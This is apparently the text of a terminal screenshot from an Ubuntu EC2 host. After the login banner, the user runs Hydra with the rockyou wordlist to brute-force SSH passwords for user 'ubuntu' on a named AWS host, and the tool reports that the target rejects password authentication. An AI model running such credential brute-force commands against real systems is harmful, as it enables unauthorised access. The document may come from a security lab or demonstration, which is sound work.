 ubuntu@ip-10-192-11-100: ~
File Edit View Search Terminal Help
System load:  0.0               Processes:           97
Usage of /:   35.0% of 7.69GB   Users logged in:     0
Memory usage: 21%               IP address for ens5: 10.192.11.100
Swap usage:   0%
* Introducing self-healing high availability clusters in MicroK8s.
Simple, hardened, Kubernetes for production, from RaspberryPi to DC.
https://microk8s.io/high-availability
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
145 packages can be updated.
21 updates are security updates.
New release '20.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Wed Feb 24 21:03:22 2021 from 37.228.230.36
ubuntu@ip-10-192-11-100:~$ date
Wed Feb 24 22:04:10 UTC 2021
ubuntu@ip-10-192-11-100:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-166-123-21.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-02-24 22:04:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting,
./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-166-123-21.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.183:22/ does not support password authentication.
ubuntu@ip-10-192-11-100:~$